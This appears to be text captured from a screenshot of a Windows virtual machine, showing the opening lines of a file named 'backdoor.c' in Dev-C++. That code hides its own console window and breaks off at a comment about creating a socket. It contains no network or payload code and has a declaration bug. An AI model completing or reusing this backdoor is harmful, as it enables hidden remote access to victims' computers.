 Activities VirtualBox Machine Jan 27 03:08
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
[*] backdoor.c
1 #include<stdio.h>
2 #include<stdlib.h>
3 #include<unistd.h>
4 #include<winsock2.h>
5 #include<windows.h>
6 #include<winuser.h>
7 #include<wininet.h>
8 #include<windowsx.h>
9 #include<string.h>
10 #include<sys/stat.h>
11 #include<sys/types.h>
12 //our main function
13 int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrev, LPSTR lpCmdLine, int nShowCmd){
14 //creat
15 HWND stealth();
16 AllocConsole();
17 stealth = FindWindowA("ConsoleWindowClass",NULL);
18 ShowWindow(stealth,0);
19
20 //Create socket object
21 }
Compiler Resources Compile Log Debug Find Results
Line: 14 Col: 12 Sel: 0 Lines: 21 Length: 498 Insert Done parsing in 0.031 seconds
DEV
11:08 AM
1/26/2024
Right Ctrl